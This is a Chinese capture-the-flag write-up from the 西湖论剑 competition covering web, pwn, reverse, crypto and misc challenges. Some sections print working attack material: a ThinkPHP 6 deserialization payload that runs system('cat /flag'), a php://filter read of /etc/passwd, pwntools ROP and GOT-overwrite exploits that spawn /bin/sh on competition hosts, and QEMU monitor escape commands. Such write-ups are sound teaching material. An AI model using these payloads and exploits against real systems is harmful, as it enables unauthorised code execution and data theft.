西湖论剑-WriteUp
Web
EZupload
解题思路
<?php
error_reporting(0);
require 'vendor/autoload.php';
$latte = new Latte\Engine;
$latte->setTempDirectory('tempdir');
$policy = new Latte\Sandbox\SecurityPolicy;
$policy->allowMacros(['block', 'if', 'else','=']);
$policy->allowFilters($policy::ALL);
$policy->allowFunctions(['trim', 'strlen']);
$latte->setPolicy($policy);
$latte->setSandboxMode();
$latte->setAutoRefresh(false);
if(isset($_FILES['file'])){
$uploaddir = '/var/www/html/tempdir/';
$filename = basename($_FILES['file']['name']);
if(stristr($filename,'p') or stristr($filename,'h') or stristr($filename,'..')){
die('no');
}
$file_conents = file_get_contents($_FILES['file']['tmp_name']);
if(strlen($file_conents)>28 or stristr($file_conents,'<')){
die('no');
}
$uploadfile = $uploaddir . $filename;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
$message = $filename ." was successfully uploaded.";
} else {
$message = "error!";
}
$params = [
'message' => $message,
];
$latte->render('tempdir/index.latte', $params);
}
else if($_GET['source']==1){
highlight_file(__FILE__);
}
else{
$latte->render('tempdir/index.latte', ['message'=>'Hellow My Glzjin!']);
}
上传 .user.ini 文件

本地搭环境

根据服务器上的 composer 信息获取到 latte 的版本信息
获取到渲染之后的 php 文件名

请求之后触发:

灏妹的web
解题思路

http://04543a5d-e829-4214-bf35-653d4e1353d0.haomeidehelloworld-ctf.dasctf.com:2333/.idea/workspace.xml
/.DS_Store

EasyTp
解题思路

http://78564e9b-bb65-44f9-b57b-40f8fee76966.easytp-ctf.dasctf.com:2333/public/?file=php://filter/read/resource=/etc/passwd
#!/bin/bash
echo $DASFLAG > /flag
export DASFLAG=not_here
DASFLAG=not_here
chmod 774 /flag
# 启动 Apache2 网站服务器
apache2-foreground
直接尝试读 flag 发现 flag 关键字被拦了
index.php
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
//return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">13载初心不改 - 你值得信赖的PHP框架</span></p></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>';
if (isset($_GET['file'])) {
$file = $_GET['file'];
$file = trim($file);
$file = preg_replace('/\s+/','',$file);
if(preg_match("/flag/i",$file)){ die('<h2> no flag..');}
if(file_exists($file)){
echo "file_exists() return true..</br>";
die( "hacker!!!");
}else {
echo "file_exists() return false..";
@highlight_file($file);
}
} else {
echo "Error! no file parameter <br/>";
echo "highlight_file Error";
}
}
public function unser(){
if(isset($_GET['vulvul'])){
$ser = $_GET['vulvul'];
$vul = parse_url($_SERVER['REQUEST_URI']);
parse_str($vul['query'],$query);
foreach($query as $value)
{
if(preg_match("/O/i",$value))
{
die('</br> <h1>Hacking?');
exit();
}
}
unserialize($ser);
}
}
}
有反序列化点 参考:/// 绕过 正则 https://www.shawroot.cc/1044.html
TP6 利用链 https://f5.pm/go-63946.html

GET ///public/index.php?s=index/unser&vulvul=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A15%3A%22think%5Croute%5CUrl%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A2%3A%22a%3A%22%3Bs%3A9%3A%22%00%2A%00domain%22%3Bs%3A37%3A%22%3C%3Fphp+system%28%22cat+%2Fflag%22%29%3B+exit%28%29%3B+%3F%3E%22%3Bs%3A6%3A%22%00%2A%00app%22%3BO%3A16%3A%22think%5CMiddleware%22%3A1%3A%7Bs%3A7%3A%22request%22%3Bi%3A2333%3B%7Ds%3A8%3A%22%00%2A%00route%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A13%3A%22getDomainBind%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A21%3A%22think%5Cview%5Cdriver%5CPhp%22%3A0%3A%7B%7Di%3A1%3Bs%3A7%3A%22display%22%3B%7D%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A7%3B%7D%7D

Misc
YUSA的小秘密
解题思路
#!/usr/bin/env python3
# coding:utf-8
import cv2
import numpy
image = cv2.imread('1.png')
imgYCB = cv2.cvtColor(image, cv2.COLOR_BGR2YCR_CB)
h = image.shape[0]
w = image.shape[1]
resImg = numpy.zeros((h,w,3), numpy.uint8)
for y in range(h):
for x in range(w):
data = (imgYCB.item(y,x,0)) % 2 * 255
resImg.itemset((y,x,0), data)
resImg.itemset((y,x,1), data)
resImg.itemset((y,x,2), data)
cv2.imshow('Result', resImg)
cv2.waitKey(0)

Crypto
hardrsa
解题思路
与羊城杯2020-Power类似,求出x,然后解方程得到p,最后使用power prime的解密方式解密。
可参考:https://mp.weixin.qq.com/s/ODYQ-vB5n-pebMcl4XxCzg
脚本参考:http://39.102.45.111/?p=84
import sympy
import gmpy2
from Crypto.Util.number import long_to_bytes
dp = ...
c = ...
c1 = ...
y = ...
g = 2
#x = sympy.discrete_log(y,c1,g)
#c1 = pow(g, x, y)
#print(x)
#x = 43776275628859890575232443794319298551934804213472744927022818696759188901977390266973172755658396197421139420206549889337117978597883154859965236605452518446448639813055134133587564045471804447818058571586426895800984805588363855865218690877547419152765512143095217413477343835473963637692441032136163289964756172316289469159500312630529091350636808491697553069388388303341623047737553556123142002737059936569931163197364571478509576816349348146215101250803826590694039096063858424405382950769415272111843039715632655831594224288099608827345377164375927559338153505991404973888594356664393487249819589915881178770048740
#p = sympy.symbols("p")
#a = sympy.solve([2019*p**2 + 2020*p**3 + 2021*p**4-x],[p])
#print(a)
p = 12131601165788024635030034921084070470053842112984866821070395281728468805072716002494427632757418621194662541766157553264889658892783635499016425528807741
m = pow(c,dp,p)
print(long_to_bytes(m))
#DASCTF{98d923h4344e3bf72f8775xy65tvftv5}
密码人集合
解题思路
连接之后输出一个矩阵。根据里面文字猜测完整的应该是西湖论剑我要拿第一,刚好9个字,结合9*9的矩阵,猜测是数独题,按照数据解密就行 访问得到如下矩阵

------------------------------
* * 我 | * * 拿 | * * 一
* * * | 剑 * * | * * *
* * * | * 西 * | 湖 * *
------------------------------
* * 湖 | * 要 一 | * * 论
要 * * | 西 湖 * | * * *
* * * | * 我 论 | * 要 *
------------------------------
拿 * * | 一 剑 * | * * *
* * 第 | * * * | * * *
* * * | 要 * * | * * *
------------------------------
按照如下规则转换成数独矩阵
西 湖 论 剑 我 要 拿 第 一
1 2 3 4 5 6 7 8 9
------------------------------
* * 5 | * * 7 | * * 9
* * * | 4 * * | * * *
* * * | * 1 * | 2 * *
------------------------------
* * 2 | * 6 9 | * * 3
6 * * | 1 2 * | * * *
* * * | * 5 3 | * 6 *
------------------------------
7 * * | 9 4 * | * * *
* * 8 | * * * | * * *
* * * | 6 * * | * * *
------------------------------
在线求解后得

------------------------------
1 2 5 | 3 6 7 | 4 8 9
3 8 7 | 4 9 2 | 5 1 6
6 4 9 | 1 5 8 | 2 3 7
-------------------------------
5 7 2 | 6 9 3 | 8 1 4
8 6 9 | 1 2 4 | 7 5 3
4 1 3 | 7 8 5 | 9 6 2
-------------------------------
7 3 6 | 9 4 8 | 2 5 1
9 4 5 | 2 3 1 | 6 7 8
8 2 1 | 5 7 6 | 3 9 4
-------------------------------
最后转换为文字矩阵
---------------------------
西 湖 我 | 论 要 拿 | 剑 第 一
论 第 拿 | 剑 一 湖 | 我 西 要
要 剑 一 | 西 我 第 | 湖 论 拿
---------------------------
我 拿 湖 | 要 一 论 | 第 西 剑
第 要 一 | 西 湖 剑 | 拿 我 论
剑 西 论 | 拿 第 我 | 一 要 湖
----------------------------
拿 论 要 | 一 剑 第 | 湖 我 西
一 剑 我 | 湖 论 西 | 要 拿 第
第 湖 西 | 我 拿 要 | 论 一 剑
---------------------------
拼接起来 西湖我论要拿剑第一论第拿剑一湖我西要要剑一西我第湖论拿我拿湖要一论第西剑第要一西湖剑拿我论剑西论拿第我一要湖拿论要一剑第湖我西一剑我湖论西要拿第第湖西我拿要论一剑

Pwn
string_go
解题思路
整数溢出leak栈信息+栈溢出执行rop
from pwn import *
#context.log_level= 'debug'
#p = process("./string_go")
p = remote("82.157.20.104", 21800)
#gdb.attach(p, "bof 0x2415\nbof 0x23b7\nbof 0x236a\nbof 0x23a4")
p.sendlineafter(">>>", "1+2")
p.sendlineafter(">>>", "-1")#offset
p.sendlineafter(">>>", "1")#leak
p.sendlineafter(">>>", "1")#pa
p.recv()
leak = p.recv()
libc = u64(leak[0xf8:0xf8+8])-0x21bf7
canary = u64(leak[0x38:0x38+8])
rop = "a"*0x18+p64(canary)+p64(0)*3+p64(libc+0x215bf)+p64(libc+0x1b3e1a)+p64(libc+0x215c0)+p64(libc+0x4f550)
p.sendline(rop)
p.interactive()
blind
解题思路
复写alarm got,爆破其低一字节到syscall,利用read设置rax,执行execve
from pwn import *
context.log_level = 'debug'
#gdb.attach(p, "b*0x400753")
def csu(pret, rdx, rsi, edi):
rop = p64(0x04007BA)+p64(0)+p64(1)+p64(pret)+p64(rdx)+p64(rsi)+p64(edi)+p64(0x04007A0)
return rop
payload = b"a"*0x58+csu(0x601020,1,0x601018,0)+csu(0x601020,59,0x601100,0)+csu(0x601018,0,0,0x601100)
payload = payload.ljust(0x500, b"\x00")
def exp(i):
try:
p = remote("82.157.6.165", 37500)
#p = process("./blind")
sleep(3)
p.send(payload)
p.send(chr(i))
p.send("/bin/sh".ljust(59, "\x00"))
p.sendline("echo lucky")
p.sendline("echo lucky")
p.sendline("cat flag")
if b'lucky' not in p.recv(5, timeout=5):
raise Exception
p.interactive()
except EOFError:
p.close()
if __name__ == '__main__':
for i in range(255):
exp(i)
'''
0x00000000004007bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004007be : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004007c0 : pop r14 ; pop r15 ; ret
0x00000000004007c2 : pop r15 ; ret
0x00000000004007bb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004007bf : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400620 : pop rbp ; ret
0x00000000004007c3 : pop rdi ; ret
0x00000000004007c1 : pop rsi ; pop r15 ; ret
0x00000000004007bd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400549 : ret
0000000000600ff8 R_X86_64_GLOB_DAT __gmon_start__
0000000000601060 R_X86_64_COPY stdout@@GLIBC_2.2.5
0000000000601070 R_X86_64_COPY stdin@@GLIBC_2.2.5
0000000000601080 R_X86_64_COPY stderr@@GLIBC_2.2.5
0000000000601018 R_X86_64_JUMP_SLOT alarm@GLIBC_2.2.5
0000000000601020 R_X86_64_JUMP_SLOT read@GLIBC_2.2.5
0000000000601028 R_X86_64_JUMP_SLOT __libc_start_main@GLIBC_2.2.5
0000000000601030 R_X86_64_JUMP_SLOT setvbuf@GLIBC_2.2.5
0000000000601038 R_X86_64_JUMP_SLOT sleep@GLIBC_2.2.5
0x400560: alarm@plt
0x400570: read@plt
0x400580: __libc_start_main@plt
0x400590: setvbuf@plt
0x4005a0: sleep@plt
'''
easykernel
解题思路
题目qemu没有关闭monitor,直接ctrl+A C进去逃逸,解压rootfs.img读flag
migrate "exec:cp rootfs.img /tmp "
migrate "exec:cd /tmp;zcat rootfs.img | cpio -idmv 1>&2"
migrate "exec:cat /tmp/flag 1>&2"
Reverse
TacticalArmed
解题思路

关键的加密运算全在这边,之后拿od跟进去,发现加密特征很像tea 对照网上的tea加密源码
调试分析,移位后加的数据就是key,得到
key0 = 0x7CE45630;
key1 = 0x58334908;
key2 = 0x66398867;
key3 = 0xC35195B1;
delat=0x7E5A96D2;
加密轮数位33轮,之后从网上撸脚本,解密得到flag
#include <stdint.h>
#include <stdio.h>
#define DELTA 0x7E5A96D2
uint32_t tmp = 0;
void decrypt(uint32_t* v, uint32_t* k) {
uint32_t v0 = v[0], v1 = v[1], sum = tmp, i;
uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3];
for (i = 0; i < 33; i++) {
v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3);
v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1);
sum += DELTA;
}
v[0] = v0;
v[1] = v1;
}
int main() {
uint32_t key[] = { 0x7CE45630, 0x58334908, 0x66398867, 0x0C35195B1 };
int8_t enc[40] = { 0xED, 0x1D, 0x2F, 0x42, 0x72, 0xE4, 0x85, 0x14, 0xD5, 0x78,
0x55, 0x03, 0xA2, 0x80, 0x6B, 0xBF, 0x45, 0x72, 0xD7, 0x97,
0xD1, 0x75, 0xAE, 0x2D, 0x63, 0xA9, 0x5F, 0x66, 0x74, 0x6D,
0x2E, 0x29, 0xC1, 0xFC, 0x95, 0x97, 0xE9, 0xC8, 0xB5, 0x0B };
for (int i = 0; i < 40; i += 8) {
tmp -= DELTA * 33;
decrypt((uint32_t*)(enc + i), key);
}
printf("%s\n", enc);
}//kgD1ogB2yGa2roiAeXiG8_aqnLzCJ_rFHSPrn55K
gghdl
解题思路 程序用以下项目编写, ghdl/ghdl: VHDL 2008/93/87 simulator 根据特征可寻找并筛除部分库函数。
程序有多个状态,对应 case 0~7,

关键算法,对于每一位输入,程序运行了如下运算:

判断完所有字符后,跳转到状态 5 进行结果输出,判断比对正确的字符串长度,预期值是 44。

输入分段与六个硬编码数组进行比较, 尝试进行异或,发现第一段数字的异或 key 为 0x9c。
b=[0xd8,0xdd,0xcf,0xdf,0xc8,0xda,0xe7,0xac]
>>> s1='DASCTF{'
>>> s2='flag{'
>>> s=s1
>>> bytes(ord(s[i]) ^ b[i] for i in range(len(s)))
b'\x9c\x9c\x9c\x9c\x9c\x9c\x9c'

提取总共六段数据,可解得 flag
>>> XOR_KEY = 0x9c
...
... encoded = [
... 216, 221, 207, 223, 200, 218, 231, 172, # DASCTF{
... 170, 174, 165, 173, 165, 170, 174, 177,
... 253, 254, 253, 248, 177, 168, 172, 255,
... 164, 177, 164, 175, 173, 164, 177, 250,
... 172, 253, 170, 254, 173, 164, 170, 168,
... 164, 174, 255, 225, 200, 218, 231, 172, 296,
... ]
...
... print(bytes((encoded[i] ^ XOR_KEY) & 0xff for i in range(len(encoded))))
b'DASCTF{06291962-abad-40c8-8318-f0a6b186482c}TF{0\xb4'
>>>
ROR
解题思路

每八字节进行一次移位加密,可以z3,也可以直接解密 先得到密文在表里面的table值
#include<iostream>
using namespace std;
unsigned char ida_chars2[] =
{
0x65, 0x08, 0xF7, 0x12, 0xBC, 0xC3, 0xCF, 0xB8, 0x83, 0x7B,
0x02, 0xD5, 0x34, 0xBD, 0x9F, 0x33, 0x77, 0x76, 0xD4, 0xD7,
0xEB, 0x90, 0x89, 0x5E, 0x54, 0x01, 0x7D, 0xF4, 0x11, 0xFF,
0x99, 0x49, 0xAD, 0x57, 0x46, 0x67, 0x2A, 0x9D, 0x7F, 0xD2,
0xE1, 0x21, 0x8B, 0x1D, 0x5A, 0x91, 0x38, 0x94, 0xF9, 0x0C,
0x00, 0xCA, 0xE8, 0xCB, 0x5F, 0x19, 0xF6, 0xF0, 0x3C, 0xDE,
0xDA, 0xEA, 0x9C, 0x14, 0x75, 0xA4, 0x0D, 0x25, 0x58, 0xFC,
0x44, 0x86, 0x05, 0x6B, 0x43, 0x9A, 0x6D, 0xD1, 0x63, 0x98,
0x68, 0x2D, 0x52, 0x3D, 0xDD, 0x88, 0xD6, 0xD0, 0xA2, 0xED,
0xA5, 0x3B, 0x45, 0x3E, 0xF2, 0x22, 0x06, 0xF3, 0x1A, 0xA8,
0x09, 0xDC, 0x7C, 0x4B, 0x5C, 0x1E, 0xA1, 0xB0, 0x71, 0x04,
0xE2, 0x9B, 0xB7, 0x10, 0x4E, 0x16, 0x23, 0x82, 0x56, 0xD8,
0x61, 0xB4, 0x24, 0x7E, 0x87, 0xF8, 0x0A, 0x13, 0xE3, 0xE4,
0xE6, 0x1C, 0x35, 0x2C, 0xB1, 0xEC, 0x93, 0x66, 0x03, 0xA9,
0x95, 0xBB, 0xD3, 0x51, 0x39, 0xE7, 0xC9, 0xCE, 0x29, 0x72,
0x47, 0x6C, 0x70, 0x15, 0xDF, 0xD9, 0x17, 0x74, 0x3F, 0x62,
0xCD, 0x41, 0x07, 0x73, 0x53, 0x85, 0x31, 0x8A, 0x30, 0xAA,
0xAC, 0x2E, 0xA3, 0x50, 0x7A, 0xB5, 0x8E, 0x69, 0x1F, 0x6A,
0x97, 0x55, 0x3A, 0xB2, 0x59, 0xAB, 0xE0, 0x28, 0xC0, 0xB3,
0xBE, 0xCC, 0xC6, 0x2B, 0x5B, 0x92, 0xEE, 0x60, 0x20, 0x84,
0x4D, 0x0F, 0x26, 0x4A, 0x48, 0x0B, 0x36, 0x80, 0x5D, 0x6F,
0x4C, 0xB9, 0x81, 0x96, 0x32, 0xFD, 0x40, 0x8D, 0x27, 0xC1,
0x78, 0x4F, 0x79, 0xC8, 0x0E, 0x8C, 0xE5, 0x9E, 0xAE, 0xBF,
0xEF, 0x42, 0xC5, 0xAF, 0xA0, 0xC2, 0xFA, 0xC7, 0xB6, 0xDB,
0x18, 0xC4, 0xA6, 0xFE, 0xE9, 0xF5, 0x6E, 0x64, 0x2F, 0xF1,
0x1B, 0xFB, 0xBA, 0xA7, 0x37, 0x8F
};
unsigned char ida_chars[] =
{
0x65, 0x55, 0x24, 0x36, 0x9D, 0x71, 0xB8, 0xC8, 0x65, 0xFB,
0x87, 0x7F, 0x9A, 0x9C, 0xB1, 0xDF, 0x65, 0x8F, 0x9D, 0x39,
0x8F, 0x11, 0xF6, 0x8E, 0x65, 0x42, 0xDA, 0xB4, 0x8C, 0x39,
0xFB, 0x99, 0x65, 0x48, 0x6A, 0xCA, 0x63, 0xE7, 0xA4, 0x79
}
int main()
{
for(int i=0;i<40;i++)
{
for(int j=0; ;j++)
if(ida_chars2[j] == ida_chars[i])
{
printf("%d,",j);
break;
}
}
//0,181,122,206,37,108,7,223,0,251,124,38,75,62,134,154,0,255,37,144,255,28,56,176,0,231,60,121,225,144,251,30,0,204,179,51,78,145,65,222
return 0;
}
后面懒得看加密过程了,直接z3一把梭
import z3
table = [0,181,122,206,37,108,7,223,0,251,124,38,75,62,134,154,0,255,37,144,255,28,56,176,0,231,60,121,225,144,251,30,0,204,179,51,78,145,65,222]
input = [z3.BitVec("p%d" % i, 8)for i in range(40)]
da_v6 = [0]*8
da_v6[0] = 128
da_v6[1] = 64
da_v6[2] = 32
da_v6[3] = 16
da_v6[4] = 8
da_v6[5] = 4
da_v6[6] = 2
da_v6[7] = 1
s = z3.Solver()
for i in range(0, 0x28, 8):
for j in range(8):
v5 = ((da_v6[j] & input[i + 3]) << (8 - (3 - j) % 8)) | ((da_v6[j] & input[i + 3]) >> ((3 - j) % 8)) | ((da_v6[j] & input[i + 2]) << (8 - (2 - j) % 8)) | ((da_v6[j] & input[i + 2]) >>
((2 - j) % 8)) | ((da_v6[j] & input[i + 1]) << (8 - (1 - j) % 8)) | ((da_v6[j] & input[i + 1]) >> ((1 - j) % 8)) | ((da_v6[j] & input[i]) << (8 - -j % 8)) | ((da_v6[j] & input[i]) >> (-j % 8))
vv = ((da_v6[j] & input[i + 7]) << (8 - (7 - j) % 8)) | ((da_v6[j] & input[i + 7]) >> ((7 - j) % 8)) | ((da_v6[j] & input[i + 6]) << (8 - (6 - j) % 8)) | ((da_v6[j] & input[i + 6]) >> ((6 - j) % 8)
) | ((da_v6[j] & input[i + 5]) << (8 - (5 - j) % 8)) | ((da_v6[j] & input[i + 5]) >> ((5 - j) % 8)) | ((da_v6[j] & input[i + 4]) << (8 - (4 - j) % 8)) | ((da_v6[j] & input[i + 4]) >> ((4 - j) % 8))
s.add(v5 | vv == table[i+j])
sat = s.check()
m = s.model()
print(m)
得到输出
p6 = 51,
p16 = 89,
p25 = 90,
p8 = 67,
p31 = 90,
p35 = 53,
p36 = 73,
p29 = 97,
p13 = 54,
p11 = 101,
p9 = 104,
p26 = 122,
p10 = 116,
p14 = 95,
p33 = 75,
p18 = 107,
p30 = 67,
p5 = 95,
p2 = 108,
p19 = 95,
p22 = 72,
p20 = 78,
p34 = 48,
p12 = 109,
p27 = 55,
p3 = 97,
p7 = 75,
p32 = 101,
p1 = 53,
p0 = 81,
p21 = 108,
p39 = 54,
p38 = 57,
p24 = 78,
p15 = 72,
p37 = 73,
p17 = 72,
p28 = 51,
p23 = 104,
p4 = 53
即为flag Q5la5_3KChtem6_HYHk_NlHhNZz73aCZeK05II96
虚假的粉丝
解题思路 程序通过输入三个数字读取文件。

条件 1,判断读取字符的第 1 个和第 40 个字母分别为 U、S。

只有 4157 文件里有字母 U。key1=4157 首字母位置 key2=1118,

长度是 40 个字母,key3=40 (或者任意大于 40 的数)即可通过条件 1。

这40个字母是个urlencode+base64,反向进行解码。UzNDcmU3X0szeSUyMCUzRCUyMEFsNE5fd0FsSzNS

解码结果:
S3Cre7_K3y = Al4N_wAlK3R
条件 2 输入一个 29 长度的字符串,检查 s[0]==A && s[10]==R ,因此只用到了 11 位

接下来,读取 5315 文件。使用 string29 的前 11 位进行异或运算,并保存结果。

总结,程序所有输入,可用于播放 ASCII Art:
4157
1118
100
Al4N_wAlK3R
解码脚本。
>>> with open('f/ASCII-faded 5315.txt', 'rb') as f:
... content = f.read()
>>>
>>> len(content)
1555
>>> passwd = b'Al4N_wAlK3R'
...
... content_decrypted = bytes(content[i] ^ passwd[i % len(passwd)] for i in range(len(content)))
...
... with open('ASCII-faded 5315.dec2.txt', 'wb') as f:
... f.write(content_decrypted)

flag 为 A_TrUe_AW_f4ns

end
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析+AI 长期招新
欢迎联系admin@chamd5.org

关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/

 Chamd5安全团队
Chamd5安全团队
 关注网络尖刀微信公众号
关注网络尖刀微信公众号






